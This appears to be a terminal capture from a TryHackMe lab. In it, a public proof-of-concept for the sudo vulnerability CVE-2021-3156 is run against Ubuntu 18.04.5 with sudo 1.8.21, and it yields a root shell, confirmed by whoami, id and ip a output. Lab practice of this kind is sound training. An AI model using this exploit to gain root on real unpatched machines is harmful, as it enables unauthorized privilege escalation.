 tryhackme@CVE-2021-3156:~/Exploit$ ./exploit-name-redacted 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:3f:6e:1b:3d:b5 brd ff:ff:ff:ff:ff:ff
    inet 10.10.225.98/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 2937sec preferred_lft 2937sec
    inet6 fe80::3f:6eff:fe1b:3db5/64 scope link
       valid_lft forever preferred_lft forever